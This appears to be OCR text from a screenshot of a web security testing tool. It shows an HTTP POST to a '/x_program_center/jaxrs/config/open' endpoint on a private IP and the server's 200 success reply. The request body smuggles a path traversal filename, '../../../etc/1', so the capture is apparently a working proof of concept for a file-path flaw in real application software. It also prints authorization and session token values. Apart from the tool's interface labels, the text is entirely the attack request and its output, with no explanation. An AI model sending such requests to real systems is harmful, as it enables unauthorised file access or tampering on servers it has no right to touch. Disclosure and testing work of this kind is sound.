 Request
数据包扫描
美 化
热加载
构造请求
1 POST /x_program_center/jaxrs/config/open?v=6.3 HTTP/1.1
2 Host ? : 10.0.12.15:20030
3 Accept: */*
4 Referer: http://10.0.12.15/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/132.0.6788.76 Safari/537.36
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://10.0.12.15
10 authorization: PfyuxmzgIzrLF0IUhEF-rgO3PHNy_z4650QnO7mEHhA
11 Content-Length auto : 1048
12
13 {"fileName":"../../../etc/1"}
Responses
230bytes / 106ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: http://10.0.12.15
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT,
DELETE, HEAD, TRACE
4 Access-Control-Allow-Headers: x-requested-with,
x-request, c-token, Content-Type, Content-Length,
x-cipher, x-client, x-debugger, Authorization, P-User-Id,
P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie:
x-token=PfyuxmzgIzrLF0IUhEF-rgIM-aEO2sQF50QnO7mEHhA;
path=/; domain=10.0.12.15
9 x-token: PfyuxmzgIzrLF0IUhEF-rgIM-aEO2sQF50QnO7mEHhA
10 ETag: "862386542"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 231
13
14 {
15 "type": "success",
16 "data": {
17 "time": "2025-02-28 16:08:45",
18 "status": "success",
19 "isSample": true
20 },
21 "message": "",
22 "date": "2025-02-28 16:08:45",
23 "spent": 0,
24 "size": -1,
25 "count": 0,
26 "position": 0
27 }
28